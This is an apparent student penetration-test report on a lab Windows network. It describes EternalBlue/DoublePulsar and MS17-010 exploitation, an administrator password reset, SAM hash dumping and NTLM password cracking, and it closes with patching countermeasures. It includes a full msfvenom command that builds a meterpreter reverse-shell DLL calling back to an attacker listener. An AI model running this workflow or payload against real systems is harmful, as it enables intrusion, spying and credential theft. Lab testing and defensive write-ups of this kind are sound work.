

Figure 2.3.1

This exploit became the main focus, as it allowed us to gain access directly to the servers.

## System Hacking

**Fuzzbunch**

The exploit that was used first was a program called fuzzbunch. Fuzzbunch allowed backdoors to be installed on the server, thus making it possible to manipulate the server and clients into giving information about the user’s accounts. Once the backdoor was created, a malicious DLL that was created previously was transferred to the server, to give us free reign over the account.

First, a connection was made in a program called Armitage in Kali, to listen to port 4444. This is the port that the connection will be set up to.

Windows is used to create the malicious DLL, using the code “msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.100 LPORT=4444 -f dll > /root/Desktop/msf.dll**”**

After the DLL is created, eternal blue is used to install the backdoor on the target system. In this case, the server 192.168.0.1.



Figure 2.4.1

Figure 2.4.1 shows the backdoor being installed successfully. Eternal blue target the SMB protocol on port 445.

Afterwards, a tool from fuzzbunch called double pulsar is used to transfer the dll file to the server. This can be seen in figure 2.4.2.



Figure 2.4.2

Now that the backdoor is installed, and the dll is successfully on the system; meterpreter will be used to exploit the targeted machine. Once meterpreter has successfully connected to the system, then through the backdoor that was created, free reign over the targeted machine is given. Things that can be done now include seeing when the user was last available (figure 2.4.3), key loggers can be installed (figure 2.4.3) and the contents on the webcam can be viewed if there is one.



Figure 2.4.3

For the full amount of code used – see appendix B.

**MS17-010**

Another way that the system can be exploited is by using the MS17-010 exploit found previously. Using Armitage, it is possible to gain access to the administrator’s command terminal. This will be demonstrated below.

First thing done in Armitage is the hosts that are to be exploited are entered. In this case 192.168.0.1, and 192.168.0.2.

From the scanning phase, it was found that the operating systems being used is windows 7, so it is entered into Armitage that the servers are running windows 7. After this, the MS17 exploit is called, and executed on the server. From this exploit, access is then given to the command prompt of the targeted servers. This can be seen in figure 2.4.4.



Figure 2.4.4

After gaining access to server, from knowing one of the administrator’s username – “administrator”- the password can be changed, in order to gain access to the administrator.



Figure 2.4.5

From figure 2.4.5, it is evident that it is possible to change the administrator’s password. After changing the password, it is possible to log in as the administrator.

## Password cracking

The final step that took place was attempting to crack as many of the user’s passwords as possible without having to change any of the passwords.

The first step that took place was using a tool called hydra in kali. This is a password cracking tool that uses dictionary attacks. Some of the admin usernames that were obtained previously were entered into a text file in Linux. A text file was then imported called “wordlist.txt”, that stored the words used for the dictionary attack. After running this attack, the dictionary attack was unsuccessful, and no passwords returned. The results can be seen from this in figure 2.5.1.



Figure 2.5.1

The next step was to try and gain the password hashes. Due to having access to one of the administrators account – either through the backdoor, or the password change, it was possible to dump all of the password hashes on the server, from the SAM database. Fgdump was then used to retrieve the password hashes form server1. See appendix C for the results of the fgdump tool.

Now that all of the password hashes have been retrieved, Cain will be used to try and crack them. Because the passwords are windows password, they will be NTLM hashes. A dictionary attack was again performed against the hashes this time. The results of this attack were a lot more extensive than the previous dictionary attack, with 76 out of 127 passwords cracked. The full list of the passwords cracked can be seen in appendix D.

In an attempt to crack the remaining password, a larger dictionary attack was used. A file called “rockyou.txt” was imported, and attempted to crack more passwords. After 6 hours of running, no new passwords had been cracked, and the attack was only 2% complete. The attack was stopped at this point.

# Discussion

## General Discussion

The results of the attacks on the network were severe. Both attempts of trying to break into the system were successful. A large amount of the passwords was cracked in addition to gaining access, allowing a potential hacker to do significant damage to the system. Damage that could be done to the system include spying on users, by using a key logger in order to gain more sensitive data such as uncracked passwords; deleting users accounts; and destroying sensitive data on the system.

## Further vulnerabilities

Given more time, more of the vulnerabilities that were provided on Nessus would have been exploited. The most severe vulnerabilities on the system are the MS11-058 attack, that targets the DNS server, the MS17-010 attack that was completed – which targeted the SMB server, and several other SMB vulnerabilities. Client 1 was also vulnerable to FTP server attacks. For an extended list of vulnerabilities, see appendix E.

## Countermeasures

Microsoft have now released a patch for the MS17-010 exploit. In order to stop being exploited by this vulnerability, the patch needs to be downloaded from Microsoft security website. The link can be found here: <https://docs.microsoft.com/en-us/security-updates/securitybulletins/2017/ms17-010>

By installing this patch, the system will no longer be vulnerable to eternalblue either.

In order to update the other vulnerabilities, the best thing to do is install the other patches on the windows security site, searching for the relevant code to the patch (The code can be found in appendix D).

Another way to remain secure is by updating to the operating system being used to a more up to date operating system.

# References

**URLs:**

**Microsoft security updates**

https://docs.microsoft.com/en-us/security-updates/securitybulletins/2017/ms17-010

# Appendices

## Appendix A

TCP Scans on all of the machines:

